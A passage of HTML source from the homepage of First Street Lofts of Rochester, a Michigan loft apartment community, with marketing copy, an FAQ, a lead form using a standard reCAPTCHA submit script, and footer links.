          <div class="row align-center text-center"> <h1>Luxury Apartments &amp; Lofts For Rent in Rochester, MI</h1> <p style="text-align: center;">Experience the best of modern, luxury living at <b><i>First Street Lofts of Rochester</i></b> &mdash; a vibrant apartment community just steps from downtown Rochester. Our six-story building offers breathtaking views, spacious loft designs, and premium amenities designed for a comfortable, maintenance-free lifestyle. </p> <p style="text-align: center;">Choose from thoughtfully designed one-, two-, and three-bedroom apartments that combine style and convenience, perfect for those seeking a walkable, lively neighborhood to call home.</p> <a style="text-align: center;" class="button" href="https://www.firststreetloftsofrochester.com/contact-us.html">Contact US</a></div> <hr> <h2 style="text-align: center;" class="">Premier Living with Exceptional Amenities</h2><hr> <p style="text-align: justify;" class="">First Street Lofts of Rochester offers an exceptional living experience for those seeking a luxurious and hassle-free lifestyle in a welcoming community. Our apartments feature thoughtful designs, furniture rental options, and pet-friendly policies to ensure you feel right at home. Residents can enjoy community events, stay active in our fitness center, or relax on our outdoor terraces&mdash;all just minutes away from Rochester's renowned restaurants, unique boutiques, and engaging cultural attractions. </p><p style="text-align: left;" class="">First Street Lofts of Rochester provides the perfect blend of upscale features and thoughtful amenities for a comfortable and connected lifestyle.</p> <ul><li style="text-align: left;">Elevator access to every floor</li><li style="text-align: left;">Spacious, accessible lofts designed for ease of living</li><li style="text-align: left;">24-hour emergency maintenance for peace of mind</li><li style="text-align: left;">Social activities and events fostering a strong community</li><li style="text-align: left;">Walkable location near shops, dining, and medical centers</li><li style="text-align: left;">Secure parking and private garages available</li><li style="text-align: left;">Well-equipped fitness center and inviting outdoor terraces</li><li style="text-align: left;">Pet-friendly accommodations to welcome your furry companions</li><li style="text-align: left;">On-site maintenance for added convenience</li></ul> <hr> <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 large-order-2 scroll-effect from-right"><img class="innerframe" src="/images/home-1.jpg" alt="Premier Apartments &amp; Lofts in Rochester, Michigan - home-1"></div> <div class="columns small-12 large-5 large-order-1"> <h2>Easy, Stylish Living with Fully Furnished Options&nbsp;</h2> <p>At First Street Lofts of Rochester, we make moving simple &mdash; especially for active adults. Every loft offers the option to rent designer-selected furniture, so you can skip the heavy lifting and stressful shopping. Our move-in-ready apartments are thoughtfully furnished for comfort, convenience, and style. Just turn the key, settle in, and start enjoying your new luxury lifestyle in Rochester's premier senior-friendly apartment community.</p> <a class="button" href="/floor-plans">Learn More</a></div> </div> <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 scroll-effect from-left"><img class="innerframe" src="/images/home-2.jpg" alt="Premier Apartments &amp; Lofts in Rochester, Michigan - home-2"></div> <div class="columns small-12 large-5"> <h2>We're Pet People: Welcoming Pets in Our Rochester, MI Apartments</h2> <p>Bring your beloved pets to First Street Lofts of Rochester! We understand that your furry companions are part of your family, and we're proud to offer a living space where you can thrive together. Enjoy comfortable living and nearby walking areas perfect for you and your pet.</p> <a class="button" href="/amenities">Learn More</a></div> </div> <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 large-order-2 scroll-effect from-right"><img class="innerframe" src="/images/home-3.jpg" alt="Premier Apartments &amp; Lofts in Rochester, Michigan - home-3"></div> <div class="columns small-12 large-5"> <h2>Live in the Heart of Dynamic Rochester, MI</h2> <p>Experience vibrant, walkable living at First Street Lofts of Rochester &mdash; perfect for adults seeking an active lifestyle. Our prime downtown location puts you steps away from local shops, award-winning restaurants, cozy caf&copy;s, and exciting community events. Whether you're exploring farmers markets, art festivals, or seasonal celebrations, there's always something happening in Rochester. Enjoy the best of city living with the comfort and ease of a luxury loft community designed for your lifestyle.</p> <a class="button" href="/neighborhood">Learn More</a></div> </div> <hr> <hr> <h2 class="text-center"><b>Frequently Asked Questions About First Street Lofts of Rochester</b></h2> <div class="accordion-wrap"> <h3 class="accordion-click">What types of apartments and floor plans are available?</h3> <div class="accordion-slide"><p>We offer a variety of luxury loft-style apartments, ranging from 800 sq. ft. studios to spacious 1,800 sq. ft. penthouses. Our thoughtfully designed one-, two-, and three-bedroom apartments are built to combine style with convenience for a premier living experience.</p></div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Are the apartments at First Street Lofts pet-friendly?</h3> <div class="accordion-slide"><p>Yes! We welcome pets and provide a community designed to accommodate both you and your furry companions. With nearby parks and walkable trails, it's easy for pets and owners to enjoy the Rochester lifestyle together.</p></div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">What amenities are included with my rental?</h3> <div class="accordion-slide">Residents can enjoy a variety of exceptional amenities, including a well-equipped fitness center, inviting outdoor terraces, and secure parking. We also provide elevator access to every floor, 24-hour emergency maintenance, and social activities to foster a strong community. You can check the <a href="https://www.firststreetloftsofrochester.com/amenities.html" target="_blank">all amenities offer</a> by First Street Lofts of Rochester.&nbsp;</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Can I schedule a tour of First Street Lofts?</h3> <div class="accordion-slide"><p>Yes! You can easily schedule a tour online or by <a href="https://www.firststreetloftsofrochester.com/contact-us.html" target="_blank">contacting our team</a>. We'd love to show you the apartments, amenities, and neighborhood firsthand.</p></div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Where are First Street Lofts of Rochester located?</h3> <div class="accordion-slide"><p>Our luxury apartment community is located in the heart of downtown Rochester, MI. Our prime, walkable location puts you just steps away from local shops, award-winning restaurants, coffee shops, and exciting community events.</p></div> </div> <hr> <hr>
        </div>
      </main>
    </div>
  </section>
</section>

<section class="highlights_counter-image home-3">
  <div class="counter-image__container">

    <div class="row columns">
      <h2>The Numbers Don’t Lie</h2>
    </div>

    <div class="row align-center small-up-1 medium-up-2 large-up-4">
              <div class="columns">
                            <span class="counter">47</span>
            <span class="counter-mod"></span>
                            <div class="message">total units</div>
                </div>
              <div class="columns">
                            <span class="counter">24</span>
            <span class="counter-mod"></span>
                            <div class="message">hour emergency
maintenance</div>
                </div>
              <div class="columns">
                            <span class="counter">350</span>
            <span class="counter-mod">+</span>
                            <div class="message">businesses nearby</div>
                </div>
              <div class="columns">
                            <span class="counter">5</span>
            <span class="counter-mod"></span>
                            <div class="message">miles from
major highways</div>
                </div>
          </div>

  </div>
</section>
    </div>
    <section class="contact_lead-form"  style="background-image: url('/images/backgrounds/form-section.jpg');">
  <div class="row align-right">
    <div class="columns small-12 large-6 medium-9" id="lead_form">
              <h2>Enjoy Simple Luxury<br class="show-for-large" /> at First Street Lofts</h2>
                  <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_form">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Budget&nbsp;*</div></label>
						<div class="fm-question required">Budget&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI13][]" id="QForm_14" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">Leave a message for our leasing office</div></label>
						<div class="fm-question">Leave a message for our leasing office</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI15::K::FMI7::K::FEI14][]" id="QForm_15" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI14][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="cz5Ml3+X7SVVsuagjzDkMjmSXdUqylV3PTvgOj2u7T4=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>    </div>
  </div>
</section>
</div>

<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="170" height="85" class="final-cta_logo" src="/images/logo.png" alt="First Street Lofts of Rochester"></a>
                <p>
          At First Street Lofts, we offer luxury apartment living in our one, two, and three-bedroom loft options. Become a part of the downtown Rochester community when you call First Street home.        </p>
      </div>

      <div class="hours-links">
        <div class="h4 page-footer_header">
          Helpful Links        </div>
        <hr class="small" />
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item active np-1"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/" >Home</a></li><li class="menu-bottom_menu-item  np-978"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/available-rentals.html" >Available Rentals</a></li><li class="menu-bottom_menu-item  np-997"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/floor-plans.html" >Floor Plans</a>																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class="menu-bottom_menu-item  np-926"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/amenities.html" >Amenities</a></li><li class="menu-bottom_menu-item  np-939"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/neighborhood.html" >Neighborhood</a></li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/about-us.html" >About Us</a>														</li><li class="menu-bottom_menu-item  np-1080"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/service-areas.html" >Service Areas</a>																																																																						</li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/contact-us.html" >Contact</a></li><li class="menu-bottom_menu-item  np-1019"><a class="menu-bottom_nav-link" href="https://www.rentcafe.com/onlineleasing/apartmentsforrent/oleapplication.aspx?propleadsource_1612201=rentcafe&stepname=Apartments&myOlePropertyId=1612201"  target="_blank" rel="noopener" >Apply Now</a></li>          </ul>
        </nav>
      </div>

              <div class="page-footer__links">
          <div class="h4 page-footer_header">Floor Plans</div>
          <hr class="small" />
          <nav class="page-footer_nav">
            <ul>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_1">Garage Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_2">Second Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_3">Third Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_4">Fourth Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_5">Fifth Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_6">Penthouse Floor</a></li>
                    </ul>
          </nav>
        </div>
              <div class="page-footer__links">
          <div class="h4 page-footer_header">Nearby Areas</div>
          <hr class="small" />
          <nav class="page-footer_nav">
            <ul>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/rochester-hills.html">Rochester Hills</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/troy.html">Troy</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/auburn-hills.html">Auburn Hills</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/bloomfield.html">Bloomfield</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/birmingham.html">Birmingham</a></li>
                    </ul>
          </nav>
        </div>
      
      <div class="page-footer_insights">
        <div class="h4 page-footer_header">Contact Us</div>
        <hr class="small" />

                  <div class="page-footer_location-info">
            <a target="_blank" rel="noopener" href="https://goo.gl/maps/GDUDAwaasj3w1b4g6" class="page-footer_location-link">
              <svg xmlns='http://www.w3.org/2000/svg' width='10.922' height='14.563' viewBox='0 0 10.922 14.563'><path id='map-marker-alt-solid' d='M4.9,14.269C.767,8.278,0,7.663,0,5.461a5.461,5.461,0,1,1,10.922,0c0,2.2-.767,2.817-4.9,8.808A.683.683,0,0,1,4.9,14.269Zm.561-6.532A2.275,2.275,0,1,0,3.186,5.461,2.275,2.275,0,0,0,5.461,7.736Z' fill='#fff'/></svg>              112 Walnut Blvd               <br> Rochester, MI 48307            </a>
          </div>
        
                <a class="page-footer_phone-link" href="tel:248-224-6364">
          <svg xmlns='http://www.w3.org/2000/svg' width='14.205' height='14.267' viewBox='0 0 14.205 14.267'><path id='phone-solid' d='M13.739.672l-2.9-.666a.674.674,0,0,0-.766.386L8.737,3.5a.662.662,0,0,0,.192.777l1.689,1.376A10.3,10.3,0,0,1,5.68,10.568L4.3,8.887a.67.67,0,0,0-.78-.191L.4,10.027a.673.673,0,0,0-.39.766l.669,2.885a.668.668,0,0,0,.652.516A12.9,12.9,0,0,0,14.257,1.321.666.666,0,0,0,13.739.672Z' transform='translate(14.194 0.01) rotate(90)' fill='#fff'/></svg>          (248) 224-6364 </a>
        
        <div class="hours">
          <svg xmlns='http://www.w3.org/2000/svg' width='12.465' height='12.465' viewBox='0 0 12.465 12.465'><path id='schedule_FILL1_wght400_GRAD0_opsz48_1_' data-name='schedule_FILL1_wght400_GRAD0_opsz48 (1)' d='M86.747-873.955v-2.664a.454.454,0,0,0-.132-.335.454.454,0,0,0-.335-.132.454.454,0,0,0-.335.132.454.454,0,0,0-.132.335v2.851a.457.457,0,0,0,.031.171.62.62,0,0,0,.093.156l2.244,2.322a.429.429,0,0,0,.351.148.5.5,0,0,0,.351-.148.466.466,0,0,0,.14-.343.466.466,0,0,0-.14-.343Zm-.514,6.419a6.03,6.03,0,0,1-2.415-.491,6.322,6.322,0,0,1-1.987-1.34,6.321,6.321,0,0,1-1.34-1.987A6.03,6.03,0,0,1,80-873.768a6.03,6.03,0,0,1,.491-2.415,6.321,6.321,0,0,1,1.34-1.987,6.321,6.321,0,0,1,1.987-1.34A6.031,6.031,0,0,1,86.232-880a6.031,6.031,0,0,1,2.415.491,6.321,6.321,0,0,1,1.987,1.34,6.321,6.321,0,0,1,1.34,1.987,6.03,6.03,0,0,1,.491,2.415,6.03,6.03,0,0,1-.491,2.415,6.322,6.322,0,0,1-1.34,1.987,6.322,6.322,0,0,1-1.987,1.34A6.03,6.03,0,0,1,86.232-867.535Z' transform='translate(-80 880)' fill='#fff'/></svg>          <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank">Schedule a Tour</a>        </div>

        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.google.com/search?q=First+Street+Lofts+of+Rochester&sourceid=chrome&ie=UTF-8#lrd=0x8824e9c790210b07:0x27fcfb3c4930cb6,3,,,," target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
          </a>
  </div>
        </div>
      </div>

    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 First Street Lofts of Rochester. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
